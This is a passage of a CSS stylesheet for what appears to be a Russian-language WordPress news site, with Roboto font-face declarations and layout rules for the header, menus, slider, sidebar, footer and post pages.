    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* main styles */
body{min-width: 1201px;margin: 0 auto;}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,
tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
    font-family: 'Roboto';
    font-size: 100%;
    font-weight: inherit;
    font-style: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display: block;}
audio,canvas,video{display: inline-block;max-width: 100%;}
html{overflow-y: scroll;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body,button,input,select,textarea{font-size: 16px;font-weight: 400;line-height: 1.5;color: #2b2b2b;}
img{border: none;}
a{text-decoration: none;}
b,strong{font-weight: bold;}
i,em{font-style: italic;}
ul,ol{margin: 5px 20px 5px 25px;}
.alignleft{float: left;margin: 0 10px 0 0;}
.alignright{float: right;margin: 0 0 0 10px;}
.aligncenter{display: block;margin-right: auto;margin-left: auto;}

/* header */

#headTopWrapper{
    height: 41px;
    background: #f2f2f2;
}
#headTopWrapper div{
    line-height: 41px;
    height: 41px;
    text-transform: none;
}
#headTopLine{
    font: 400 14px 'Roboto';
    width: 1171px;
    min-width: 1171px;
    margin: 0 auto;
    color: #656565;
}
#headMenu{
    float: left;
}
#headTopLine ul{
    margin: 5px 20px 5px 0;
    list-style: none;
}
#headTopLine ul li{
    line-height: 22px;
    float: left;
    height: 22px;
    margin: 5px 10px 0 0;
    padding-left: 10px;
    border-left: 1px solid #656565;
}
#headTopLine ul li:first-child{
    padding-left: 0;
    border-left: none;
}
#headTopLine ul li.current-menu-item > a{
    border-bottom: 1px solid #ef1d26;
}
#headTopLine a{
    color: #656565;
}

.main-container {
    float: left;
    width: 100%;
}

/*social*/

#socIco{
    line-height: 38px!important;
    float: right;
    margin-right: 40px;
}
#socIco a{
    display: block;
    float: left;

    width: 32px;
    height: 41px;
    margin: 0 1px;
}
#socIco img{
    vertical-align: middle;
}
#socIco #fb:hover{
    background: #446ab3;
}
#socIco #tw:hover{
    background: #2fbbf6;
}
#socIco #rs:hover{
    background: #dd5845;
}

/*lang*/

#lang{
    float: right;
    margin: 0 60px 0 0;
}
#lang a{
    color: #929292;
}
ul.qtrans_language_chooser > li.active a span{
    color: #ed1d24;
}

/*search*/
#searchform #s{
    padding-left: 5px;
}
#searchWrap{
    float: right;
    width: 200px;
    margin-right: 4px;
}
#s{
    width: 110px;
    padding-right: 25px;
}
#searchsubmit{
    position: relative;
    top: -29px;
    right: 13px;
    float: right;
    width: 16px;
    height: 16px;
    cursor: pointer;
    border: none;
    background: url('img/search_ico.png') no-repeat;
}

/*logo&newHref*/

#LogoWrapper{
    float: left;
    width: 100%;
}
#logo{
    float: left;
    width: 100%;
    margin: 0px auto;
    background: #ffffff;
    text-align: center;
}

#logo li {
    margin: 0px auto;
    text-align: center;
    max-width: 1171px;
}

#evu{
    float: right;
    padding-top: 0px;
}

/*mainMenu*/

#mainMenu{
    line-height: 46px;
    width: 1162px;
    min-width: 1160px;
    height: 46px;
    margin: 0 auto 25px;

    background-color: #ecebeb;
}

#mainMenu .menu-glavnoe-menyu-container { float: left; }

#mainMenu ul{
    margin: 0;
    list-style: none;
    text-transform: uppercase;
}
#mainMenu ul li{
    float: left;
    width: auto;
    height: 44px;
    padding: 0px 29.9px;
    border-top: 1px solid #e1e1e1!important;
    border-bottom: 2px solid #304155;
}
#mainMenu ul li.current-menu-item,
#mainMenu ul li.current-menu-parent,
#mainMenu ul li:hover{
    border-bottom: 2px solid #ef1d26!important;
}
#mainMenu > ul > li.current-menu-item{
    clear: both;
    background: url('img/red_bottom.jpg') 0 40px repeat-x;
}
#mainMenu a{
    font: 500 14px 'Roboto';
    cursor: pointer;
    color: #19232d;
}
.en #mainMenu a {
    font-size: 12px !important;
}

ul.menu > li.menu-item-has-children{
    padding: 0 25px!important;
}
ul.menu > li.menu-item-has-children > a{
    padding-right: 20px;
    background: url('img/hasChildBack.png') right 20px no-repeat;
}
.sub-menu{
    position: absolute;
    display: none;
}
.sub-menu li{
    background-color: #ecebeb;
}
.sub-menu li a{
    background: url('img/childBack.png')0 22px no-repeat;
}
#mainMenu .menu{
    display: block;
    width: 100%;
    height: 46px;
    margin: 0 auto;
    cursor: pointer;
    outline: none;
}

#mainMenu .menu li{
    position: relative;
    display: block;
    float: left;
}
#mainMenu .menu li a{
    line-height: 46px;
    display: block;
    float: left;
    height: 46px;
    -webkit-transition: all .2s linear;
       -moz-transition: all .2s linear;
         -o-transition: all .2s linear;
            transition: all .2s linear;
    text-decoration: none;
}

#mainMenu .menu ul{
    position: absolute;
    z-index: 10;
    top: 46px;
    left: 0;
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
}
#mainMenu .menu ul:after{
    position: absolute;
    bottom: 100%;
    left: 8px;
    width: 0;
    height: 0;
    content: '';
}

#mainMenu .menu ul:before{
    position: absolute;
    bottom: 100%;
    left: 4px;
    width: 0;
    height: 0;
    content: '';
}

#mainMenu .menu ul li{
    font-size: .9em;
    display: block;
    width: 170px;
    border: none;
}
#mainMenu .menu ul li:hover{
    border: none!important;
    background: #d9d9d9;
}
#mainMenu .menu ul li a{
    display: block;
    margin-top: -5px;
    padding: 5px 0 5px 20px;
    -webkit-transition: all .2s linear;
       -moz-transition: all .2s linear;
         -o-transition: all .2s linear;
            transition: all .2s linear;
}
.separator{
    display: inline-block;
    float: left;
    width: 1px;
    height: 45px;
    border-bottom: 2px solid #304155;
    background: url('img/sep_back.jpg')no-repeat;
}
.separator:last-child{
    display: none;
}
/*main slide */

#mainSlide{
    width: 100%;
    min-width: 1171px;
    height: 650px;
    margin-bottom: 37px;
    border: 1px solid #e9e9e9;
    border-right: none;
    border-left: none;
    background-color: #f2f2f2;
}
/*#mainSlideL .slideImgW {
    width: 830px;
    height: 371px;
    overflow: hidden;
    margin-top: 25px;
}*/
#lrWrapper
{
    width: 1171px;
    margin: 0 auto;
}
#mainSlideL
{
    float: left;

    width: 830px;
}
h2.slideCat
{
    font: 900 20px 'Roboto';

    position: relative;
    top: 36px;
    left: 5px;

    float: left;

    height: 26px;
    padding:4px 20px 0 5px;

    /*text-align: center;*/
    /*text-transform: uppercase;*/

    color: #fff;
    background-color: rgb(229, 27, 35);
}
h2.slideCat.noCat{
	background-color: transparent;
}
.title4Slide
{
    font: 900 27px 'Roboto';

    float: left;

    width: 87%;

    /*text-transform: uppercase;*/

    color: #19232d;
}
.date4Slide
{
    font: 400 15px 'Roboto';
    

    float: right;

    width: 80px;
    height: 16px;
    padding: 5px 10px;

    text-align: center;

    border: 1px solid #e7e7e7;
    background-color: #fff;
}
.excerpt4Slide
{
    float: left;
    font: 400 14px 'Roboto';
    height: 80px;
    margin: 10px 5px;
}
#mainSlideR
{
    float: right;

    width: 322px;
    padding-top: 29px;
}
#LogoWrapper li.widget_sp_image img {
    width: 100% !important;
    height: 100% !important;
}
li.widget
{
    list-style: none;
}
li.widget_sp_image img
{
    position: relative;
    z-index: 1;
}
h2.widgettitle
{
    font: 900 15px 'Roboto';
    line-height: 30px;
    position: relative;

    width: 322px;
    height: 32px;
    padding-top: 6px;

    text-align: center;
    text-transform: uppercase;

    color: #fff;
}
h2.widgettitle
{
    border-bottom: 3px solid #9a1313;
    background: #e51b23;
}
h2.widgettitle .pointer
{
    position: absolute;
    z-index: 2;
    right: 20px;
    bottom: -14px;

    display: block;

    width: 25px;
    height: 14px;

    background: url('img/fairyTail.png');
}
div.widget_sp_image-description p
{
    font: 900 20px 'Roboto';
	padding-top: 10px;
    text-align: center;
}

/*content wrap*/

#contentWrapper
{
    width: 1171px;
    min-width: 1171px;
    height: 1690px;
    margin: 0 auto;
}
#mainContent
{
    float: left;

    width: 812px;
}
#anonsWrapper
{
    float: left;

    width: 376px;
    padding: 17px 20px 0 10px;
}
#allNewsAnnons
{
    float: right;

    width: 376px;
    padding: 17px 20px 0 10px;
}
h3.newsAnons
{
    font: 900 24px 'Roboto';

    width: 330px;
    margin-top: -15px;

    text-align: left;

    color: #231f20;
}
#leftSide
{
    float: right;

    width: 322px;
}
h2.slideCats
{
    font: 900 15px 'Roboto';

    position: relative;
    top: 25px;
    left: 0px;
    width: 70%;
    height: 20px;
    padding: 5px 0px 0px;

    text-align: center;
    /*text-transform: uppercase;*/

    color: #fff;
    background-color: rgb(229, 27, 35);
}
h2.sAnons
{
    background-color: rgb(229, 27, 35);
}
div#anonsMain > img
{
    width: 377px;
    height: auto;
}
.infoWrapper
{
    width: 377px;
    height: 30px;
    margin-top: -7px;

    background-color: #f2f2f2;
}
.date4Anons > img
{
    float: left;

    width: 20px!important;
    height: 20px!important;

    vertical-align: middle;
}
.theViewS > img
{
    float: left;

    width: 21px!important;
    height: 18px!important;
    margin: 0 10px;

    vertical-align: middle;
}
.commentS > img
{
    float: left;

    width: 18px!important;
    height: 18px!important;
    margin: 0 10px;

    vertical-align: middle;
}
/*#anonsMain .infoWrapper a {
    float:left;
    width: 100%;
}*/

h4.title4Anons
{
    font: 900 20px 'Roboto';

    margin-bottom: 15px;

    padding: 10px 0 0 0;

    /*text-transform: uppercase;*/

    color: #373e45;
}

.gllr_single_image_text_under {
    font: 900 16px 'Roboto';
    margin-bottom: 15px;
    padding: 10px 0 0 0;
    color: #373e45 !important;
    text-align: center;
    text-transform: uppercase;
}

.gallery .gllr_image_block {
    margin-right: 10px;
}

.gallery .gllr_image_block:nth-child(3n){
    margin-right: 0px;
}

.flipbook-menu.flipbook-menu-center span:nth-child(4),
.flipbook-menu.flipbook-menu-center span:nth-child(5) {
    display: none;
}

.excerpt4Anons
{
    /*float: left;
    width: 100%;*/
    font: 400 14px 'Roboto';

    padding-bottom: 20px;

    color: #666;
}
.date4Anons,
.commentS,
.theViewS
{
    font: 400 13px 'Roboto';

    float: left;

    color: #a0a3a6;
}
.date4Anons
{
    line-height: 20px;

    margin: 5px 0 0 5px;
}
.commentS
{
    margin: 8px 0 0 5px;
}
.theViewS
{
    margin: 8px 0 0 5px;
}
.catSlug
{
    font: 900 20px 'Roboto';

    float: left;

    width: 150px;
    margin-top: 7px;

    text-align: center;

    color: #19232d;
}
img.excL
{
    width: 376px!important;
    height: 3px!important;
    margin: 21px 0 19px 0;
}
#allNewsL
{
    margin-top: 25px;
}
div.allNewsWrapL
{
    width: 377px;
    height: 155px;
    margin-bottom: 13px;
}
div.allNewsHeadL
{
    font: 400 13px 'Roboto';

    height: 15px;
    margin-bottom: 3px;
    padding: 10px 0;

    text-transform: uppercase;

    color: #fff;
}
.allNewsHeadL
{
    background: rgb(0, 91, 114);
}
.secElem
{
    background: #e51b23;
} 
.allNewsHeadL img
{
    vertical-align: middle;
}
h6.catName
{
    font: 400 13px 'Roboto';

    float: left;

    margin: 0 25px;
}
.dateL
{
    float: left;
    font-size: 15px;
    margin: 0 10px;
}
.commentL
{
    float: right;/* margin: 0 10px; */
}
.viewL
{
    float: right;

    margin: 0 10px;
}
.titleL
{
    margin: 5px 0;
    padding-left: 15px;

    border-left: 3px solid #e51b23;
}
.titleL h5
{
    font: 900 15px 'Roboto';
    line-height: 100%;

    color: #19232d;
}
.excerpt4AllNewsL
{
    font: 400 14px 'Roboto';
    line-height: 18px;

    color: #666;
}
h6.goToAll
{
    text-align: center;
    margin-top: 15px;
}
h6.goToAll a
{
    font: 900 17px 'Roboto';

    padding: 5px 20px;

    color: #999c9f;
    color: #2b2b2b;
    border: 1px solid #ed1d24;
    background-color: #ecebeb;
}
#previewBig
{
    float: left;
}
#previewBigCat
{
    float: none;

    width: 1171px;
    margin: 0 auto;
}
#soloPreviewF,
#soloPreviewS
{
    float: left;

    margin-bottom: 20px;
}
#soloPreviewF > img:last-child
{
    display: none;
}
.soloNewsHeader a
{
    font: 900 27px 'Roboto';
		display: block;
	color: #19232d;
    margin: -12px 0 20px;
}
.mainInfoWrapp
{
    float: left;

    margin: 0 20px 20px 0;
}
.mainInfoWrapp > img
{
    width: 376px!important;
    /*height: 185px!important;*/
}
.soloNewsPre
{
    float: right;

    width: 397px;
}
.soloNewsPreFull{
	float: none;
	width: 100%;
}
.soloNewsPre h3
{
    font: 900 24px 'Roboto';

    margin: -7px 0 15px 0;
}
.mainInfoWrapp .soloNewsPre h3{
	font: 900 20px 'Roboto';
}
.mainInfoWrapp .soloNewsPre h3 a{
	color: #000;
}
.soloNewsPre a
{
    color: #666;
}
.soloNewsPre p
{
    font: 400 14px 'Roboto';
    line-height: 20px;

    color: #666;
}

/*sidebar */

#black-studio-tinymce-3 .textwidget
{
    font: 400 13px 'Roboto';
    line-height: 19px;

    height: 350px;
    margin-bottom: 24px;
    padding: 18px 8px;

    color: #373f46;
    background-color: #f2f2f2;
}
#black-studio-tinymce-3 .textwidget img
{
    float: left;

    margin: 0 5px;
}
#black-studio-tinymce-3 .textwidget ul
{
    margin-left: 20px;

    list-style-type: none;
}
#widget_sp-image-3 img{
	width: auto;
	height: 500px;
}
#widget_sp_image-4
{
    margin-bottom: 10px;
}
#widget_sp_image-4 h2.widgettitle,
#widget_sp_image-5 h2.widgettitle
{
    width: 293px;
    height: 30px;
    padding: 10px 0 0 30px;

    text-align: left;
}
#widget_sp_image-4 img,
#widget_sp_image-5 img
{
    float: right;

    margin: -44px 10px 0 0;
}
#intervus
{
    float: left;

    padding: 10px 5px;

    background-color: #f2f2f2;
}
.intervuInfoWrapper > .commentS
{
    float: right;
}
.intervuInfoWrapper > .theViewS
{
    float: right;
}
.intervuWrapper
{
    width: 312px;
    height: auto;
    margin-top: 10px;
}
.intervuWrapper > img
{
    width: 116px!important;
    height: 52px!important;
}
h3.intervuAnons,
h2.soloNewsHeaderCat
{
    font: 900 24px 'Roboto';

    height: 30px;
    margin-top: 20px;
    padding: 10px 0 8px 9px;

    background-color: #ecebeb;
}
h2.soloNewsHeaderCat{
	font: 900 24px 'Roboto';
	background: none;
	text-transform: uppercase;
}
h4.intervu
{
    font: 400 13px 'Roboto';

    float: left;

    margin: 0;

    text-transform: none;
}
#intervus img
{
    float: left;

    margin: 0 5px 5px 0;
}
.intervuInfoWrapper
{
    float: right;

    width: 150px;
    padding-right: 15px;
}
#linebreakLT
{
    width: 140px;
    height: 3px;
    margin-top: -4px;

    background-color: #ed1d24;
}
.lineBreakL
{
    float: left;

    width: 300px;
    height: 2px;
    margin-bottom: 5px;

    border-bottom: 1px solid #e0e0e0;
}
#text-4
{
    margin-top: 20px;
}

/*archiveSlider*/

#magArchive
{
    float: left;

    width: 100%;
    min-width: 1171px;
    height: 443px;
    margin: 10px 0 22px 0;

    border-top: 1px solid #e9e9e9;
    background-color: #f2f2f2;
}
#archiveSlide
{
    width: 1171px;
    margin: 0 auto;
    padding-top: 30px;
}
.archiveHead
{
    font: 900 20px 'Roboto';

    margin-bottom: 27px;

    color: #19232d;
}

.bx-wrapper img {
    margin: 0px auto !important;
}

/*footer*/

#footerWrapper
{
    float: left;

    width: 100%;
    min-width: 1171px;
    height: 229px;
    margin-top: 10px;
    padding-top: 45px;

    background-color: #19232d;
}
#footInfo
{
    width: 1171px;
    margin: 0 auto;
}
#evuOL
{
    float: left;

    min-width: 450px;
    padding-right: 30px;
}
#nav_menu-2 h2,
#contacts h2,
#text-2 h2
{
    font: 400 14px 'Roboto';

    text-align: left;

    border: none;
    background: none;
}
#menu-menyu-v-futere
{
    float: left;

    margin: 0;
}
#menu-vtoroe-menyu-v-futere
{
    float: right;

    margin: 0;
}
#menu-menyu-v-futere li,
#menu-vtoroe-menyu-v-futere li
{
    list-style: none;
}
#menu-menyu-v-futere li a
{
    font: 400 14px 'Roboto';

    color: #a3b1bf;
}
#menu-vtoroe-menyu-v-futere li a
{
    font: 400 14px 'Roboto';

    color: #c5c6ca;
}

#contacts
{
    float: left;

    width: 280px;
    margin-left: 20px;
}
/*#text-2{margin-bottom: 35px;}*/
#contacts div.textwidget
{
    font: 400 14px 'Roboto';

    color: #c5c7cb;
}
#contactsP p
{
    font: 400 14px 'Roboto';
    line-height: 19px;

    height: 19px;
    margin: 0;

    color: #c5c7cb;
}
#contacts p img
{
    margin-right: 4px;

    vertical-align: middle;
}
#contacts a
{
    font: 400 14px 'Roboto';

    margin: 25px 0;

    color: #c5c7cb;
}
#contacts a#conM:hover
{
    text-decoration: underline;
}
#black-studio-tinymce-4
{
    font: 400 11px 'Roboto';

    float: left;

    margin-top: 45px;

    color: #c5c6ca;
}

/* form to subscribe */

#bid
{
    float: right;

    width: 260px;
    padding-left: 15px;
}
#bid .textwidget
{
    margin-bottom: 25px ;
}
#bid p,
#bid li
{
    font: 400 14px 'Roboto';

    color: #98a6b4;
}
#reqForm
{
    line-height: 40px;

    height: 40px;

    background-color: #4e5c6c;
}
#reqForm input[type=text]
{
    line-height: 28px;

    width: 142px;
    height: 28px;
    padding-left: 10px;

    color: #fff;
    border: none;
    background: #4e5c6c;
}
#reqForm input[type=submit]
{
    font: normal 11px 'Roboto';
    line-height: 28px;

    float: right;

    height: 28px;
    margin: 6px 2px;
    padding: 0 10px;

    cursor: pointer;
    text-transform: uppercase;

    color: #fff;
    border: none;
    background: #e51b23;
}

/*single*/

#SideL
{
    float: left;

    width: 830px;
    min-height: 1000px;
}
#SideL > div
{
    float: left;
}
#pImg > img
{
    width: 830px;
    height: 371px;
    margin-top: -24px;
}
#postTitleWrapper
{
    float: left;

    width: 830px;
}
#postTitle
{
    font: 900 24px 'Roboto';

    float: left;

    width: 710px;
    margin-bottom: 10px;

    color: #19232d;
}
#postdate
{
    font: 400 18px 'Roboto';

    float: right;

    padding: 5px 18px;

    border: 1px solid #e7e7e7;
}
#catSlugIn
{
    font: 900 22px 'Roboto';

    text-align: center;

    color: #19232d;
}
#contentText
{
    font: 400 15px 'Roboto';

    color: #373f46;
}
#contentText p
{
    margin: 5px 0;
}
#share
{
    float: left;

    width: 812px;
    height: 35px;
    margin: 25px 0;
    padding: 20px 0 0 0;

    background-color: #f2f2f2;
}
#share h3
{
    font: 400 13px 'Roboto';

    float: left;

